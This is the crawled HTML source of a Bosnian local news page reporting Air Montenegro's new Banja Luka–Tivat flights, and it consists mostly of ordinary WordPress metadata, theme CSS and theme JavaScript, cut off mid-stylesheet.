

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/
body_size: 20707
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Od 27. juna letovi iz Banjaluke za Tivat - BLMojGrad</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blmojgrad.com/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://blmojgrad.com/wp-content/themes/Newspaper/images/favicon.png"/>
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://blmojgrad.com/wp-content/uploads/2021/05/boeing-737.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/" />
<meta property="og:locale" content="bs_BA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Od 27. juna letovi iz Banjaluke za Tivat - BLMojGrad" />
<meta property="og:description" content="Kompanija Air Montenegro će u junu uspostaviti direktne avio-linije ka Banjaluci i Ljubljani. Kako je saopšteno iz nove crnogorske avio-kompanije, linija ka Banjaluci će biti uspostavljena 27. juna, a prema Ljubljani 29. juna, prenijela je tv stanica RTCG. Avioni Air Montenegra će tokom ljetne sezone leteti na liniji Tivat-Ljubljana tri puta sedmično, a na ruti &hellip;" />
<meta property="og:url" content="https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/" />
<meta property="og:site_name" content="BLMojGrad" />
<meta property="article:publisher" content="https://www.facebook.com/blmojgrad/" />
<meta property="article:tag" content="avio kompanije" />
<meta property="article:tag" content="Banjaluka" />
<meta property="article:tag" content="let" />
<meta property="article:tag" content="tivat" />
<meta property="article:section" content="Moje vijesti" />
<meta property="article:published_time" content="2021-05-31T13:46:52+01:00" />
<meta property="article:modified_time" content="2021-06-03T12:14:06+01:00" />
<meta property="og:updated_time" content="2021-06-03T12:14:06+01:00" />
<meta property="og:image" content="https://blmojgrad.com/wp-content/uploads/2021/05/boeing-737.jpg" />
<meta property="og:image:secure_url" content="https://blmojgrad.com/wp-content/uploads/2021/05/boeing-737.jpg" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Kompanija Air Montenegro će u junu uspostaviti direktne avio-linije ka Banjaluci i Ljubljani. Kako je saopšteno iz nove crnogorske avio-kompanije, linija ka Banjaluci će biti uspostavljena 27. juna, a prema Ljubljani 29. juna, prenijela je tv stanica RTCG. Avioni Air Montenegra će tokom ljetne sezone leteti na liniji Tivat-Ljubljana tri puta sedmično, a na ruti [&hellip;]" />
<meta name="twitter:title" content="Od 27. juna letovi iz Banjaluke za Tivat - BLMojGrad" />
<meta name="twitter:image" content="https://blmojgrad.com/wp-content/uploads/2021/05/boeing-737.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/blmojgrad.com\/","name":"BLMojGrad","potentialAction":{"@type":"SearchAction","target":"https:\/\/blmojgrad.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/blmojgrad.com\/od-27-juna-letovi-iz-banjaluke-za-tivat\/","sameAs":["https:\/\/www.facebook.com\/blmojgrad\/"],"@id":"#organization","name":"BLMojGrad","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BLMojGrad &raquo; novosti" href="https://blmojgrad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLMojGrad &raquo;  novosti o komentarima" href="https://blmojgrad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLMojGrad &raquo; Od 27. juna letovi iz Banjaluke za Tivat novosti o komentarima" href="https://blmojgrad.com/od-27-juna-letovi-iz-banjaluke-za-tivat/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://blmojgrad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sb_bar-css' href='https://blmojgrad.com/wp-content/plugins/swifty-bar/public/assets/css/sb-bar-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://blmojgrad.com/wp-content/themes/Newspaper/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blmojgrad.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blmojgrad.com/wp-content/themes/newspaper-child/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://blmojgrad.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sb_bar-js-extra">
/* <![CDATA[ */
var admin_urls = {"admin_ajax":"https:\/\/blmojgrad.com\/wp-admin\/admin-ajax.php","post_id":"56115","postNonce":"1fa82cefb6"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blmojgrad.com/wp-content/plugins/swifty-bar/public/assets/js/sb-bar-public.js?ver=1.2.7" id="sb_bar-js"></script>
<link rel="https://api.w.org/" href="https://blmojgrad.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blmojgrad.com/wp-json/wp/v2/posts/56115" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blmojgrad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://blmojgrad.com/?p=56115' />
<link rel="alternate" type="application/json+oembed" href="https://blmojgrad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblmojgrad.com%2Fod-27-juna-letovi-iz-banjaluke-za-tivat%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blmojgrad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblmojgrad.com%2Fod-27-juna-letovi-iz-banjaluke-za-tivat%2F&#038;format=xml" />
<!-- afb Instant Articles -->
			<meta property="fb:pages" content="1306738699420190" /><meta property="fb:app_id" content="1884536515128484"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blmojgrad.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/blmojgrad.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/blmojgrad.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b12a27";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e9ebee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #b12a27;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #b12a27 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #b12a27 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #b12a27;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #b12a27 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
